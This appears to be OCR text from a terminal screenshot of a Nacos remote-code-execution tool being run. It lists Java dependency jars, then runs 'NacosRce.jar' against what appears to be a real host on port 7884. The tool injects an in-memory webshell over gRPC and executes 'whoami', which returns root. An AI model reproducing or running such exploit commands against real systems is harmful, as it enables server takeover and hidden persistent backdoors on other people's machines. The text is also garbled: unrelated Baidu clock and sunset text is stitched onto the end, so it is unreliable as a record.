 commons-lang-2.6.jar jackson-databind-2.13.4.2.jar netty-all-4.1
disruptor-3.3.7.jar jackson-datatype-jdk8-2.13.4.jar perfmark-api
error_prone_annotations-2.14.0.jar jackson-datatype-jsr310-2.13.4.jar permit-reflec
failureaccess-1.0.1.jar jackson-module-parameter-names-2.13.4.jar protobuf-java
grpc-api-1.50.2.jar jakarta.annotation-api-1.3.5.jar proto-google-
grpc-context-1.50.2.jar javassist-3.12.0.GA.jar rocksdbjni-7.
grpc-core-1.50.2.jar jctools-core-2.1.1.jar rpc-grpc-impl
grpc-netty-shaded-1.50.2.jar jna-5.5.0.jar slf4j-api-1.7
grpc-protobuf-1.50.2.jar jraft-core-1.3.13.jar slf4j-simple-
grpc-protobuf-lite-1.50.2.jar jsr305-3.0.2.jar snakeyaml-1.3
grpc-stub-1.50.2.jar jul-to-slf4j-1.7.36.jar sofa-common-t
gson-2.9.0.jar listenablefuture-9999.0-empty-to-avoid-conflict-with-guava.jar
lan1oc@koi:~/nacos/NacosRce_jar$ java -jar NacosRce.jar 7884 "whoami"
*****未检测到内存马，自动注入开始*****
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/home/lan1oc/nacos/NacosRce_jar/slf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: Found binding in [jar:file:/home/lan1oc/nacos/NacosRce_jar/logback-classic-1.2.11.jar!/org/slf4j/impl/StaticLoggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.alipay.sofa.jraft.rpc.impl.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: testmall.superprism.cn:7884.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel testmall.superprism.cn:7884 is in state: CONNECTING.
[grpc-default-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel testmall.superprism.cn:7884 is in state: READY.
[grpc-default-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel testmall.superprism.cn:7884 has successfully established.
*****自动注入结束，注入成功*****
result:root
Bai du 百度 当地时间
17 : 08 : 51
距离杭州日落18:31还有01小时22分
日出05:32 日落18:31
2025-08-25 星期一